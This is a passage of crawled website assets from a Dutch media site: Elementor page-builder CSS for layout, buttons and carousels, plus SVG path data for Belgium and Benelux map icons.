0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#000000;}.elementor-13067 .elementor-element.elementor-element-fb76719{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-13067 .elementor-element.elementor-element-fb76719, .elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-fb76719{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13067 .elementor-element.elementor-element-4372293{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13092.css?ver=1762982504
body_size: 371
content:
.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13092 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13092 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-13092 .elementor-element.elementor-element-aff6d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13092 .elementor-element.elementor-element-aff6d69{font-weight:600;color:var( --e-global-color-33d1c29f );}.elementor-13092 .elementor-element.elementor-element-ae792a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance{background-color:rgba(255, 255, 255, 0);margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance:hover{background-color:rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__plane-normal{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__plane-hover{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13092 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:flex-start;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal{padding:9px 20px 8px 25px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover{padding:9px 20px 8px 25px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__icon{color:#000000;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__icon{color:#FFFFFF;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13092 .elementor-element.elementor-element-9568b2c  .jet-button__state-normal .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13092 .elementor-element.elementor-element-9568b2c  .jet-button__state-hover .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13092 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13092 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13092 .elementor-element.elementor-element-8ef4325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel__content{text-align:left;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-13092 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13092 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13092 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:center;}}@media(min-width:768px){.elementor-13092 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13092 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:767px){.elementor-13092 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-13092 .elementor-element.elementor-element-9568b2c .jet-button__instance{width:100%;height:55px;border-radius:40px 40px 40px 40px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altermedia.nl/wp-content/uploads/2020/11/alt-belgie-icon.svg
body_size: 2766
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="alt-belgie-icon" width="200" height="200" viewBox="0 0 200 200"><defs><clipPath id="clip-path"><rect id="Rectangle_63" data-name="Rectangle 63" width="113.477" height="94.088" fill="none"></rect></clipPath></defs><rect id="Rectangle_50" data-name="Rectangle 50" width="200" height="200" fill="none"></rect><g id="Group_72" data-name="Group 72" transform="translate(41.262 56.796)"><g id="Group_71" data-name="Group 71" clip-path="url(#clip-path)"><path id="Path_556" data-name="Path 556" d="M94.842,25.893c.3-.24.593-.484.895-.719A6.754,6.754,0,0,1,105.9,27.338c2.348,4.566,4.617,9.172,6.9,13.773a6.381,6.381,0,0,1,.353,4.908c-1.291,4.073-2.543,8.159-3.9,12.21a6.563,6.563,0,0,1-5.584,4.632c-1.206.188-2.416.357-3.62.561a.662.662,0,0,0-.434.325c-.9,2.08-1.779,4.166-2.635,6.263a.906.906,0,0,0,.114.685c1.039,1.761,2.106,3.507,3.157,5.261a6.693,6.693,0,0,1-.538,7.918q-3.09,3.817-6.237,7.589a6.763,6.763,0,0,1-9.123,1.471,48.966,48.966,0,0,1-5.226-3.992c-4.913-4.192-9.775-8.444-14.646-12.686a.852.852,0,0,0-.874-.212c-1.38.348-2.759.708-4.153.991a5.779,5.779,0,0,1-3.178-.361q-3.724-1.381-7.434-2.8a6.679,6.679,0,0,1-4.331-4.934q-1.282-5.271-2.539-10.548a1.032,1.032,0,0,0-.734-.819c-5.429-2.062-10.849-4.149-16.274-6.221a6.87,6.87,0,0,1-3.84-3.488c-.625-1.26-1.288-2.5-1.892-3.773a.644.644,0,0,0-.842-.415,20.052,20.052,0,0,1-3.408.492,6.278,6.278,0,0,1-5.989-3.646C6.144,34.775,3.374,28.99.626,23.2A6.553,6.553,0,0,1,2.84,15q6.891-4.644,13.892-9.125a6.513,6.513,0,0,1,6.7-.206c4.662,2.277,9.328,4.548,13.977,6.852a1.257,1.257,0,0,0,1.389-.066c6.282-3.777,12.586-7.519,18.866-11.3A7.324,7.324,0,0,1,63.914.371q11.8,3.646,23.624,7.235a6.812,6.812,0,0,1,4.292,3.657c1.123,2.278,2.243,4.557,3.389,6.824a6.9,6.9,0,0,1,.181,6.184c-.227.516-.413,1.049-.618,1.575L94.74,26l.1-.108m-7.194,4.761c1.171-2.783,2.317-5.53,3.484-8.268a2.4,2.4,0,0,0-.063-2.157q-1.716-3.4-3.381-6.826A2.543,2.543,0,0,0,86.038,12q-11.79-3.59-23.571-7.209a2.676,2.676,0,0,0-2.3.289Q49.514,11.468,38.85,17.835a.954.954,0,0,1-1.048.05c-5.458-2.687-10.928-5.348-16.388-8.03a2.387,2.387,0,0,0-2.577.16Q12.364,14.3,5.869,18.546a2.137,2.137,0,0,0-.838,3.067Q6.969,25.637,8.91,29.66q2.07,4.3,4.141,8.59a2.079,2.079,0,0,0,2.417,1.25c1.869-.341,3.74-.672,5.6-1.044a.53.53,0,0,1,.707.346c1.122,2.258,2.286,4.495,3.395,6.759a2.983,2.983,0,0,0,1.723,1.57c6.1,2.311,12.182,4.647,18.276,6.962a1.072,1.072,0,0,1,.768.852C46.949,59.227,48,63.5,49.021,67.782a2.358,2.358,0,0,0,1.584,1.8c2.383.874,4.743,1.81,7.136,2.656a3.2,3.2,0,0,0,1.65.072c1.91-.407,3.8-.908,5.7-1.342a.872.872,0,0,1,.661.183c5.7,4.936,11.369,9.9,17.076,14.822a45.854,45.854,0,0,0,3.873,2.968,2.176,2.176,0,0,0,3.2-.483q3-3.641,5.987-7.3a2.171,2.171,0,0,0,.209-3.033c-1.582-2.628-3.174-5.25-4.739-7.888a.89.89,0,0,1-.05-.727q2.486-4.967,5.03-9.906a.811.811,0,0,1,.511-.38c2.086-.343,4.177-.652,6.264-.983a2.024,2.024,0,0,0,1.653-1.352c.112-.288.178-.593.272-.888q1.766-5.5,3.539-11a2.651,2.651,0,0,0-.106-2.12q-3.3-6.562-6.573-13.137a2.126,2.126,0,0,0-3.537-.7c-.954.827-1.9,1.661-2.853,2.49-1.031.9-2.063,1.793-3.1,2.7-1.517-1.13-3-2.232-4.478-3.335-.087-.065-.167-.139-.285-.238" transform="translate(0 0)" fill="#01c3dd"></path><path id="Path_557" data-name="Path 557" d="M125.8,68.384c.118.1.2.173.285.238,1.48,1.1,2.961,2.205,4.478,3.335,1.041-.9,2.074-1.8,3.1-2.7.952-.829,1.9-1.663,2.853-2.49a2.126,2.126,0,0,1,3.537.7q3.29,6.566,6.573,13.137a2.651,2.651,0,0,1,.106,2.12q-1.781,5.5-3.539,11c-.095.3-.161.6-.272.889a2.024,2.024,0,0,1-1.653,1.352c-2.088.331-4.179.64-6.264.983a.811.811,0,0,0-.511.38q-2.539,4.941-5.03,9.906a.89.89,0,0,0,.05.727c1.566,2.638,3.157,5.26,4.739,7.888a2.171,2.171,0,0,1-.209,3.033q-2.988,3.652-5.987,7.3a2.176,2.176,0,0,1-3.2.483,45.814,45.814,0,0,1-3.873-2.967c-5.706-4.924-11.38-9.886-17.076-14.822a.872.872,0,0,0-.661-.183c-1.9.435-3.795.935-5.7,1.342a3.2,3.2,0,0,1-1.65-.072c-2.393-.846-4.753-1.782-7.136-2.656a2.358,2.358,0,0,1-1.584-1.8c-1.026-4.28-2.073-8.555-3.083-12.839a1.072,1.072,0,0,0-.768-.852c-6.094-2.315-12.18-4.651-18.276-6.962a2.983,2.983,0,0,1-1.723-1.57c-1.109-2.264-2.273-4.5-3.395-6.759a.53.53,0,0,0-.707-.346c-1.863.372-3.734.7-5.6,1.044A2.08,2.08,0,0,1,51.2,75.98q-2.079-4.291-4.141-8.59-1.939-4.024-3.879-8.047a2.137,2.137,0,0,1,.838-3.067q6.485-4.265,12.968-8.532a2.387,2.387,0,0,1,2.577-.16c5.46,2.682,10.93,5.344,16.388,8.03A.955.955,0,0,0,77,55.565Q87.651,49.18,98.314,42.811a2.676,2.676,0,0,1,2.3-.289q11.782,3.617,23.571,7.209a2.543,2.543,0,0,1,1.649,1.4q1.665,3.426,3.381,6.826a2.4,2.4,0,0,1,.063,2.157c-1.166,2.738-2.313,5.485-3.483,8.268m11.61,3.23c-.108.081-.2.14-.28.21q-2.4,2.089-4.8,4.182a2.181,2.181,0,0,1-3.2.132q-3.478-2.588-6.952-5.182a2.116,2.116,0,0,1-.806-2.915q1.759-4.195,3.531-8.384a1.041,1.041,0,0,0-.031-.976q-1.16-2.269-2.259-4.57a1.273,1.273,0,0,0-.858-.74q-10.615-3.225-21.219-6.484a1.2,1.2,0,0,0-1.073.134Q88.785,53.421,78.1,59.809a2.736,2.736,0,0,1-2.883.129C69.829,57.272,64.42,54.65,59.026,52a.818.818,0,0,0-.94.051q-4.984,3.3-9.987,6.579c-.135.089-.264.188-.4.286a1.388,1.388,0,0,0,.062.23q3.223,6.691,6.442,13.384c.138.289.3.283.566.233q2.717-.526,5.439-1.028a2.181,2.181,0,0,1,2.682,1.342c1.272,2.51,2.533,5.026,3.828,7.524a1.5,1.5,0,0,0,.722.654q9.33,3.6,18.678,7.144a2.536,2.536,0,0,1,1.731,1.929c1.017,4.3,2.082,8.591,3.109,12.891a.8.8,0,0,0,.554.653c1.662.613,3.315,1.251,4.981,1.853a1.591,1.591,0,0,0,.837.041c2.033-.445,4.058-.931,6.092-1.371a2.622,2.622,0,0,1,2.82.879,3.145,3.145,0,0,0,.394.382q7.389,6.477,14.784,12.946c1.433,1.248,2.927,2.427,4.41,3.653.141-.164.249-.285.352-.411,1.176-1.448,2.341-2.906,3.536-4.338a.611.611,0,0,0,.056-.853c-1.562-2.555-3.093-5.13-4.651-7.687a2.3,2.3,0,0,1-.09-2.431q3.142-6.138,6.25-12.295a2.351,2.351,0,0,1,1.882-1.325c1.929-.287,3.855-.594,5.786-.862a.525.525,0,0,0,.5-.449c.783-2.472,1.478-4.979,2.412-7.394a4.778,4.778,0,0,0-.343-4.457c-1.483-2.641-2.749-5.4-4.116-8.136" transform="translate(-38.148 -37.731)" fill="#fcfefe"></path><path id="Path_558" data-name="Path 558" d="M863,235.446l-.1.108.042-.155.06.047" transform="translate(-768.162 -209.554)" fill="#fefefe"></path><path id="Path_559" data-name="Path 559" d="M176.694,107.556c1.367,2.733,2.633,5.5,4.116,8.136a4.778,4.778,0,0,1,.343,4.457c-.934,2.415-1.629,4.922-2.412,7.394a.525.525,0,0,1-.5.449c-1.931.268-3.857.574-5.786.862a2.351,2.351,0,0,0-1.882,1.325q-3.111,6.154-6.25,12.295a2.3,2.3,0,0,0,.09,2.431c1.559,2.557,3.089,5.132,4.651,7.687a.611.611,0,0,1-.056.853c-1.195,1.433-2.359,2.89-3.536,4.338-.1.126-.211.247-.352.411-1.484-1.225-2.977-2.4-4.41-3.653q-7.41-6.453-14.784-12.946a3.145,3.145,0,0,1-.394-.382,2.622,2.622,0,0,0-2.82-.879c-2.034.441-4.059.927-6.092,1.371a1.591,1.591,0,0,1-.837-.041c-1.666-.6-3.318-1.241-4.981-1.853a.8.8,0,0,1-.554-.653c-1.027-4.3-2.092-8.589-3.109-12.891a2.536,2.536,0,0,0-1.731-1.929q-9.349-3.546-18.678-7.144a1.5,1.5,0,0,1-.722-.654c-1.295-2.5-2.556-5.014-3.828-7.524a2.181,2.181,0,0,0-2.682-1.342q-2.721.506-5.439,1.028c-.261.051-.428.056-.566-.233q-3.211-6.7-6.442-13.384a1.388,1.388,0,0,1-.062-.23c.136-.1.264-.2.4-.286q5-3.286,9.987-6.579a.818.818,0,0,1,.94-.051c5.394,2.652,10.8,5.275,16.19,7.941a2.736,2.736,0,0,0,2.883-.129q10.669-6.416,21.363-12.789a1.2,1.2,0,0,1,1.073-.134q10.6,3.259,21.219,6.484a1.273,1.273,0,0,1,.858.74q1.1,2.3,2.259,4.57a1.041,1.041,0,0,1,.031.976q-1.778,4.186-3.531,8.384a2.116,2.116,0,0,0,.806,2.915q3.474,2.594,6.952,5.182a2.181,2.181,0,0,0,3.2-.132q2.4-2.1,4.8-4.182c.081-.07.171-.129.28-.21" transform="translate(-77.436 -73.672)" fill="#00c2dd"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.altermedia.nl/wp-content/uploads/2022/12/alt-benelux-icon.svg
body_size: 3497
content:
<svg xmlns="http://www.w3.org/2000/svg" id="alt-benelux-icon" width="200" height="200" viewBox="0 0 200 200"><g id="Group_23" data-name="Group 23" transform="translate(-1175.906 -1313.608)"><path id="Path_283" data-name="Path 283" d="M560.084,590.476l-9.375-6.79,8.236-11.2,4.228-18.933,7.966,4.1.218,5.532-2.728,9.28,8.8,4.168,10.164-9.306L580.3,557.185l-5.045-7.012,5.46-9.131,14.271-2.94,9.995-1.967,7.234,10.325-2.854,16.033-3.7,3.627,2.577,8.216-3.253,5.95-.066,4.413-15.968,3.446,4.909,10.543L590,610.622l-1.049,3.033,1.995,4.612-5.512,4.832-5.554-4.164,3.135-7.5-2.683-5.444-17.966-5.523-6.9,4.283Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_284" data-name="Path 284" d="M585.432,628.147a5.033,5.033,0,0,1-3.026-1.009l-5.554-4.164a5.048,5.048,0,0,1-1.631-5.986l2.25-5.383-.705-1.432-13.689-4.208-4.954,3.073a5.047,5.047,0,0,1-7.463-5.845l3.492-10.781-6.4-4.637a5.047,5.047,0,0,1-1.1-7.08l7.608-10.34,4-17.9a5.048,5.048,0,0,1,7.236-3.389l4.934,2.539a5.052,5.052,0,0,1,.508-4.026l5.461-9.132A5.048,5.048,0,0,1,579.7,536.1l14.27-2.939,10.038-1.976a5.063,5.063,0,0,1,5.109,2.056l7.234,10.326a5.045,5.045,0,0,1,.836,3.781l-2.854,16.033A5.061,5.061,0,0,1,612.9,566.1l-1.494,1.462,1.651,5.263a5.052,5.052,0,0,1-.386,3.933l-2.655,4.853-.048,3.164a5.046,5.046,0,0,1-3.982,4.859l-9.787,2.111,2.24,4.812a5.041,5.041,0,0,1,.227,3.683l-3.86,11.935c-.01.033-.021.065-.031.1l-.409,1.178,1.216,2.81a5.052,5.052,0,0,1-1.3,5.8l-5.512,4.832a5.043,5.043,0,0,1-3.329,1.252m-21.7-32.541.12.035,17.966,5.522a5.05,5.05,0,0,1,3.045,2.594l1.24,2.517,2.346-7.253-4.072-8.746a5.048,5.048,0,0,1,3.511-7.065l12.045-2.6.008-.4a5.033,5.033,0,0,1,.617-2.346l2.224-4.066-1.935-6.167a5.044,5.044,0,0,1,1.284-5.117l2.549-2.5,2.2-12.378-4.146-5.917-6.771,1.333-12.053,2.481-2.619,4.38,10.4,14.468a5.049,5.049,0,0,1-.69,6.668l-10.164,9.306a5.047,5.047,0,0,1-5.569.839l-8.8-4.169a5.031,5.031,0,0,1-2.675-3.12,5.046,5.046,0,0,1-.781,1.573l-5.222,7.1,5.256,3.806a5.047,5.047,0,0,1,1.842,5.644Zm10.959-25.853,1.832.869,4.355-3.987-4.582-6.378.108,2.732a5.081,5.081,0,0,1-.2,1.622Z" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_12" data-name="Line 12" y1="4.421" x2="1.971" transform="translate(1274.13 1359.069)" fill="#00c3de"></line><path id="Path_285" data-name="Path 285" d="M565.127,553.537a5.048,5.048,0,0,1-4.607-7.1l1.971-4.421a5.048,5.048,0,1,1,9.221,4.111l-1.972,4.421a5.048,5.048,0,0,1-4.613,2.993" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_13" data-name="Line 13" y1="2.095" x2="2.848" transform="translate(1278.791 1352.229)" fill="#00c3de"></line><path id="Path_286" data-name="Path 286" d="M569.795,544.37a5.048,5.048,0,0,1-2.995-9.114l2.848-2.095a5.048,5.048,0,0,1,5.982,8.133l-2.848,2.095a5.025,5.025,0,0,1-2.987.981" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_14" data-name="Line 14" y1="2.455" x2="6.033" transform="translate(1285.916 1347.215)" fill="#00c3de"></line><path id="Path_287" data-name="Path 287" d="M576.918,539.717a5.049,5.049,0,0,1-1.9-9.725l6.033-2.455a5.048,5.048,0,0,1,3.8,9.352l-6.034,2.455a5.037,5.037,0,0,1-1.9.373" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_15" data-name="Line 15" y1="1.207" x2="6.428" transform="translate(1296.756 1344.115)" fill="#00c3de"></line><path id="Path_288" data-name="Path 288" d="M587.749,535.368a5.048,5.048,0,0,1-.925-10.01l6.429-1.206a5.048,5.048,0,1,1,1.861,9.922l-6.428,1.206a5,5,0,0,1-.937.088" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_289" data-name="Path 289" d="M531.59,604.141l-10,6.61,6.107,12.744,5.748-1.078,3.387,6.734,6.732,2.609,8.386,3.2,2.663,11.061,5.6,2.116s5.619-1.526,5.705-1.221,15.913,14.311,16.258,13.907,4.721-5.8,4.721-5.8l-4.31-7.186,4.778-9.461,5.716-.867,2.9-9.1-5.036-10.136-5.512,4.832-5.554-4.164,3.135-7.5-2.683-5.444-17.966-5.523L545.15,610.807Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_290" data-name="Path 290" d="M582.129,665.878a5.061,5.061,0,0,1-1.086-.117c-1.361-.3-1.924-.424-10.678-8.051-2.863-2.493-4.8-4.188-6.123-5.4-.862.209-1.861.466-2.707.7a5.044,5.044,0,0,1-3.11-.15l-5.595-2.116a5.049,5.049,0,0,1-3.121-3.54l-2.042-8.476-12.657-4.871a5.049,5.049,0,0,1-2.685-2.438l-1.68-3.341-2.015.378a5.052,5.052,0,0,1-5.483-2.78l-6.107-12.745a5.05,5.05,0,0,1,1.769-6.392l10-6.609a5.042,5.042,0,0,1,5.01-.32l11.092,5.452,14.858-8.923a5.039,5.039,0,0,1,4.082-.5l17.966,5.522a5.053,5.053,0,0,1,3.045,2.594l2.682,5.444a5.046,5.046,0,0,1,.129,4.178l-.688,1.648.634-.556a5.047,5.047,0,0,1,7.848,1.549l5.036,10.136a5.042,5.042,0,0,1,.289,3.779l-2.9,9.1a5.05,5.05,0,0,1-4.053,3.458l-3.14.477-2.35,4.651,2.879,4.8a5.046,5.046,0,0,1-.406,5.773c-1.329,1.641-4.458,5.5-4.811,5.914a5.123,5.123,0,0,1-3.879,1.768M570.042,643.91c1.473,1.386,5.63,5.062,9.159,8.093l-.945-1.573a5.052,5.052,0,0,1-.177-4.872l4.779-9.461a5.048,5.048,0,0,1,3.749-2.716l2.616-.4,1.328-4.167-1.208-2.432-.581.509a5.049,5.049,0,0,1-6.355.244l-5.555-4.164a5.046,5.046,0,0,1-1.63-5.986l2.25-5.384-.7-1.431-13.731-4.221-15.287,9.181a5.049,5.049,0,0,1-4.825.2l-10.963-5.389-3.915,2.588,2.532,5.284,1.939-.363a5.053,5.053,0,0,1,5.44,2.692l2.514,5,13.281,5.1a5.049,5.049,0,0,1,3.108,3.534l2.039,8.466,1.59.6c.419-.108.885-.226,1.352-.339,2.129-.516,6.249-1.515,8.2,1.4m-8.172,6.042a4.859,4.859,0,0,0,.53.6c-.213-.225-.387-.421-.53-.6m-.812-1.664,0,.009Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_291" data-name="Path 291" d="M587.364,638.372l5.715-.867,6.767,6.46,7.274,6.359s-4.069,11.7-4.274,11.7-18.343-4.052-18.343-4.052l2.393-2.952-4.311-7.186Z" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_292" data-name="Path 292" d="M602.847,667.071c-.76,0-.76,0-19.445-4.174a5.047,5.047,0,0,1-2.82-8.1l.167-.206-2.493-4.156a5.051,5.051,0,0,1-.177-4.873l4.778-9.46a5.049,5.049,0,0,1,3.749-2.716l5.716-.867a5.055,5.055,0,0,1,4.243,1.34l6.686,6.384,7.19,6.285a5.049,5.049,0,0,1,1.446,5.459s-1.024,2.944-2.074,5.887c-.53,1.488-1.067,2.978-1.485,4.094-.851,2.276-1.91,5.108-5.481,5.108m-10.936-12.62c2.789.62,5.6,1.244,7.784,1.727.458-1.269.988-2.76,1.531-4.3l-4.7-4.112c-.055-.048-.11-.1-.164-.149l-4.973-4.75-.691.1-2.349,4.652,2.878,4.8a5.037,5.037,0,0,1,.687,2.028" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_16" data-name="Line 16" x1="15.645" y1="5.941" transform="translate(1252.143 1403.542)" fill="#00c3de"></line><path id="Path_293" data-name="Path 293" d="M558.786,599.53a5.013,5.013,0,0,1-1.791-.33l-15.645-5.941a5.048,5.048,0,0,1,3.584-9.438l15.645,5.941a5.049,5.049,0,0,1-1.793,9.768" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_17" data-name="Line 17" x1="13.523" y1="4.833" transform="translate(1250.152 1415.035)" fill="#00c3de"></line><path id="Path_294" data-name="Path 294" d="M554.676,609.915a5.03,5.03,0,0,1-1.7-.3l-13.524-4.833a5.048,5.048,0,0,1,3.4-9.506l13.523,4.832a5.049,5.049,0,0,1-1.7,9.8" transform="translate(709 815.002)" fill="#00c3de"></path><line id="Line_18" data-name="Line 18" x1="17.869" y1="6.57" transform="translate(1248.176 1408.294)" fill="#00c3de"></line><path id="Path_295" data-name="Path 295" d="M557.043,604.911a5.024,5.024,0,0,1-1.741-.312l-17.868-6.57a5.047,5.047,0,0,1,3.484-9.474l17.868,6.57a5.048,5.048,0,0,1-1.743,9.786" transform="translate(709 815.002)" fill="#00c3de"></path><path id="Path_296" data-name="Path 296" d="M585.434,624.666a1.571,1.571,0,0,1-.941-.313l-5.554-4.164a1.566,1.566,0,0,1-.506-1.859l2.86-6.844-2.068-4.2-16.638-5.114-6.3,3.907a1.567,1.567,0,0,1-2.317-1.815l4.271-13.189-8.453-6.121a1.567,1.567,0,0,1-.343-2.2l8.042-10.93,4.156-18.612a1.569,1.569,0,0,1,2.248-1.053l7.966,4.1a1.569,1.569,0,0,1,.848,1.333l.218,5.531a1.565,1.565,0,0,1-.063.5l-2.35,7.995,6.635,3.143,8.358-7.654-11.519-16.025a1.571,1.571,0,0,1-.073-1.721l5.461-9.132a1.569,1.569,0,0,1,1.029-.73l14.271-2.939,10.009-1.97a1.56,1.56,0,0,1,1.587.638L613.5,545.56a1.572,1.572,0,0,1,.26,1.174l-2.855,16.033a1.563,1.563,0,0,1-.447.846l-3.018,2.955,2.29,7.3a1.573,1.573,0,0,1-.12,1.222l-3.067,5.609-.061,4.026a1.565,1.565,0,0,1-1.236,1.508L591.2,589.263l4.08,8.762a1.575,1.575,0,0,1,.072,1.145l-3.86,11.934-.861,2.488,1.753,4.052a1.567,1.567,0,0,1-.4,1.8l-5.512,4.832a1.559,1.559,0,0,1-1.033.389m-3.638-6.254,3.561,2.669,3.7-3.24-1.541-3.564a1.566,1.566,0,0,1-.043-1.135l1.05-3.033,3.659-11.318-4.649-9.984a1.567,1.567,0,0,1,1.09-2.2l14.75-3.182.048-3.167a1.575,1.575,0,0,1,.191-.729l2.934-5.365-2.378-7.579a1.566,1.566,0,0,1,.4-1.59l3.345-3.276,2.653-14.9-6.276-8.956-8.994,1.771-13.582,2.8-4.578,7.657,11.731,16.321a1.569,1.569,0,0,1-.214,2.071l-10.164,9.307a1.567,1.567,0,0,1-1.729.261l-8.8-4.169a1.569,1.569,0,0,1-.833-1.86l2.655-9.033-.171-4.36-5.347-2.751-3.785,16.952a1.574,1.574,0,0,1-.268.587l-7.3,9.923,8.1,5.863a1.567,1.567,0,0,1,.571,1.753l-3.3,10.2,3.267-2.027a1.566,1.566,0,0,1,1.287-.167l17.966,5.522a1.568,1.568,0,0,1,.945.806l2.683,5.444a1.569,1.569,0,0,1,.04,1.3Z" transform="translate(709 815.002)" fill="#fff"></path><path id="Path_297" data-name="Path 297" d="M565.129,550.057a1.57,1.57,0,0,1-1.431-2.207l1.972-4.421a1.567,1.567,0,0,1,2.863,1.277l-1.971,4.421a1.569,1.569,0,0,1-1.433.93" 